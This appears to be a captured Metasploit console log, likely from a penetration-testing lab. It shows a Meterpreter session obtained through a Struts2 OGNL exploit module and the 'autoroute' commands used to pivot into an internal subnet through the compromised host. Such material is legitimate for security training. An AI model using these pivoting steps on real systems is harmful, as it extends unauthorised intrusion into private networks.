 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.56.101
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 2
meterpreter >